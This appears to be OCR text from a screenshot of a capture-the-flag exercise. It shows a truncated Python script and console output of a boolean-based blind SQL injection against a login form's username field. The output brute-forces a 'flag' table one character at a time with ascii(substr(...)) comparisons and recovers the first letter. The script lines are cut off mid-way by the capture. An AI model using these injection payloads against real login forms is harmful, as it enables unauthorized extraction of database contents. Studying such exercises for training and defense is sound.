 7 'Cache-Control':'Cache-Control',
8 'Upgrade-Insecure-Requests':'1',
9 'Content-Type':'application/x-www-form-urlencoded',
10 'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36',
11 'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchan
12 'Accept-Encoding':'gzip
13 'Accept-Language':'zh-C
14 'Connection':'close'
15 }
16 result = ''
17 for i in range(1,60):
18 for j in range(30,130):
19 datas = "username=a
20 req = requests.post
21 #times = req.elapse
22 print(datas)
23 if 'username error'
24 result = chr(j)
25 print(result)
26 break
27 print(result)
En ·, 半
C:\Windows\system32\cmd.exe - python3 ce.py
username=admin%1$' and ascii(substr((select flag from flag),1,1))>86#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),1,1))>87#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),1,1))>88#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),1,1))>89#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),1,1))>90#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),1,1))>91#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),1,1))>92#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),1,1))>93#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),1,1))>94#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),1,1))>95#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),1,1))>96#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),1,1))>97#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),1,1))>98#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),1,1))>99#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),1,1))>100#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),1,1))>101#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),1,1))>102#&password=123456
f
username=admin%1$' and ascii(substr((select flag from flag),2,1))>30#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),2,1))>31#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),2,1))>32#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),2,1))>33#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),2,1))>34#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),2,1))>35#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),2,1))>36#&password=123456
username=admin%1$' and ascii(substr((select flag from flag),2,1))>37#&password=123456